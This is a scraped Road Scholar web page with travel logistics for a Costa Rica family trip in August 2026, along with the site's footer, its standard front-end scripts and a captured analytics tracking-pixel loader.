        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-7961dbc2-5315-4666-8035-e5460f9e2bfc" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>If Road Scholar is arranging your air travel to and from the program, and you travel on the scheduled start and end dates, you&#x2019;ll receive free round-trip transfers from the airport to the hotel.</p><p>Arrival day is on August 8, 2026</p><p>Meet the group at Wyndham San Jos&#xE9; Herradura Hotel &amp; Convention Center in San Jos&#xE9;</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 3:00 p.m. hotel check-in; 6:00 p.m. Orientation; 7:00 p.m. Welcome Dinner.</p><p><span class="text-tangaroa fw-bold">Getting to the site:&#xA0;</span>Independent travelers and those deviating from the program dates are responsible for arranging their own transfers. Please see the options below.&#xD;&#xA;&#xD;&#xA;If you prefer to schedule a private transfer, please contact 1-800-866-7111 or email roadscholarprograms@holbrooktravel.com for additional information no later than 45 days before departure date.&#xD;&#xA;&#xD;&#xA;There are two types of taxi services available at the Juan Santamaria International Airport. The most reliable one is the Taxis Unidos Aeropuerto--the official airport taxi service. A Taxis Unidos kiosk is located at the airport exit. The drivers wear company uniforms and the orange taxis have the Taxis Unidos logo emblazoned on the driver&#x27;s door and passenger&#x27;s door. Please discuss forms of payment and rates before boarding the vehicle. The taxis are metered and fares can be paid in dollars or colones. www.taxiaeropuerto.com&#xD;&#xA;&#xD;&#xA;Some hotels offer an airport shuttle service which is complimentary or available at an additional cost. Please check the accommodation section of your program materials for more information and contact the hotel directly to make a reservation if applicable/appropriate.</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Sunday, August 16, 2026 in Playa Hermosa, Guanacaste at Villas Sol</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>12:00 p.m. hotel check-out.</p><p><span class="text-tangaroa fw-bold">Getting to the airport:&#xA0;</span>If you prefer to schedule a private transfer, please contact 1-800-866-7111 or email roadscholarprograms@holbrooktravel.com for additional information no later than 45 days before departure date.&#xD;&#xA;&#xD;&#xA;Please check the accommodation section of your program materials for information on the availability of an airport shuttle service at your program hotel. Airport transfers sometimes need to be booked in advance and might include additional fees. These arrangements, if applicable, must be made directly with the hotel.&#xD;&#xA;&#xD;&#xA;Taxi transportation can be arranged at the hotel; please ask for assistance at the front desk if you wish to hire a taxi.&#xD;&#xA;&#xD;&#xA;</p><p><span class="text-tangaroa fw-bold">Information if you are purchasing your own airfare:&#xA0;</span>Participants who have not purchased airfare through Road Scholar are responsible for making their own transfer arrangements to the first site at the beginning of the program, as well as from the last site at the end of the program. The Information Packet Road Scholar sends in advance of the program includes details needed to make your transfer arrangements. If you wish to purchase airfare through Road Scholar, please call (800) 241-1404.&#xD;&#xA;&#xD;&#xA;Please note: In the unlikely event Road Scholar must make changes to the program&#x27;s arrival or departure details, we will notify all participants as soon as possible. Participants who have purchased Road Scholar airfare are protected against airline change fees; however, anyone who has not purchased Road Scholar airfare will be required to make their own adjustments and may incur fees imposed by the airline.</p></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-44262997" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"4927de6e3f234b72856dd214e86b5016"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F22538%2Ffrom-cloud-forests-to-volcanoes-costa-rica-with-your-grandchild%2Fitinerary%2F&sessionid=9ca519287ff5e8662da3aa0296e0608a&v=1769394296372&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 327
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}